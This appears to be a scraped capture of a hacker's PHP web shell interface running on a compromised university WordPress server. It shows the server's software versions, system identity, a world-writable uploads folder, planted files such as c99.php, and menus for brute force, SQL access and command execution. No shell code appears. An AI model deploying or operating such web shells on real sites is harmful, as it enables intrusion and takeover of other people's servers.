 Al-Mansyurin Informatika › Log In
Universitas
!N3tShell v. Emp3ror Undetectable #18!
Software: Apache/2.2.9 (FreeBSD) mod_ssl/2.2.9 OpenSSL/0.9.8e DAV/2 PHP/5.2.8 with Suhosin-Patch
uname -a: FreeBSD subdomain .ac.id 7.1-RELEASE FreeBSD 7.1-RELEASE #0: Thu Jan 1 14:37:25 UTC
2009 root@logan.cse.buffalo.edu:/usr/obj/usr/src/sys/GENERIC i386
uid=80(www) gid=80(www) groups=80(www)
Safe-mode: OFF (no secure)
/usr/home/fmipa/www/wp-content/uploads/ drwxrwxrwx
Free 44.8 GB of 127.41 GB (35.16%)
Encoder Tools Proc. FTP brute Sec. SQL PHP-code Update Feedback Self remove Logout
Owned by Spyn3t
Listing folder (3 files and 4 folders):
Name Size Modify Owner/Group Perms
. LINK 03.06.2011 13:47:24 1003/1003
.. LINK 30.11.2010 09:53:37 1003/1003 drwxr-xr-
[2010] DIR 05.12.2010 07:50:46 1003/1003
[2011] DIR 01.06.2011 07:31:35 80/1003
[icons] DIR 30.11.2010 05:27:57 1003/1003
[weaver-subthemes] DIR 06.12.2010 11:55:23 1003/1003
c99.php 102.63 KB 03.06.2011 13:24:47 80/1003 -rw-r--r--
cpan.php 419.27 KB 03.06.2011 13:47:24 80/1003 -rw-r--r--
hak.html 11.65 KB 03.06.2011 13:38:01 80/1003 -rw-r--r--
:: Command execute ::
Enter:
Execute